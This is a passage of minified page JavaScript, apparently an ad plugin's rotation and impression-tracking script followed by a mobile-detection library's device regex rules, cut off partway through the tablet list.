(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS 